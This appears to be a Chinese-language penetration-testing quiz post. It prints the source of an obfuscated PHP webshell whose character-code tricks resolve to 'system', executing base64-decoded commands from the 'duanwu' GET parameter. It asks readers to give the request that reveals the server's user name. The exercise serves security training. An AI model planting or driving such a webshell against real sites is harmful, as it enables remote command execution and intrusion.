 9
技术题
在做渗透测试时，
发现网站路径http://x.x.x.x/a.php
为一木马文件，且获取源码如下：
<?php
$c=chr(043).chr(97).chr(0x79).chr(043);
$t=chr(35).chr(0x61).chr(35).chr(116).chr(35);
$f=chr(0x65).chr(043).chr(109);
$o=str_replace(chr(0141), chr(0x73),$c.$t.$f);
$o=str_replace(chr(0x23),null,$o);
$o(base64_decode($_GET["duanwu"]));
?>
现在想通过该木马获取当前站点在服务器中的用户名，
请给出访问请求（命令）。
【请至文末留言处参与竞答】